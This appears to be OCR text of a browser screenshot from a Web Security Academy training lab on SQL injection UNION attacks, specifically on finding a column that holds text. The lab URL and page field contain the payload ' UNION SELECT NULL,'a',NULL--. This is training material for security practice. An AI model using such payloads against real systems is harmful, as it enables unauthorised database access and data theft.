 SQL injection UNION attack, finding a column containing text - Mozilla Firefox
SQL injection UNION attac
Lab: SQL injection UNION
https://acb01fbe1f6b24eb80d50d050010000f.web-security-academy.net/filter?category=' UNION SELECT NULL,'a',NULL--
WEB SECURITY
ACADEMY
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'pUQWRa'
Back to lab description
Home | Account login
WE LIKE TO
SHOP
' UNION SELECT NULL,'a',NULL--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
a
3 77% 15:44